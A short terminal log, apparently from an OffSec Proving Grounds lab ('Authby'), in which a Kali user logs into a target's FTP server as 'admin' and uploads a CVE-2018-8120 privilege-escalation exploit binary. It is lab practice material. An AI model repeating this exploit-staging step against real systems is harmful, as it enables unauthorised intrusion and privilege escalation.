 ┌──(kali㉿kali)-[~/Documents/OffSecPG/Authby/ftp]
└─$ ftp -p 192.168.73.46 21
Connected to 192.168.73.46.
220 zFTPServer v6.0, build 2011-10-17 14:25 ready.
Name (192.168.73.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put ~/Documents/exploit_suggester/CVE-2018-8120.exe CVE-2018-8120.exe
local: /home/kali/Documents/exploit_suggester/CVE-2018-8120.exe remote: CVE-2018-8120.exe
227 Entering Passive Mode (192,168,73,46,8,9).
150 File status okay; about to open data connection.
226 Closing data connection.
83456 bytes sent in 0.47 secs (173.1968 kB/s)
ftp>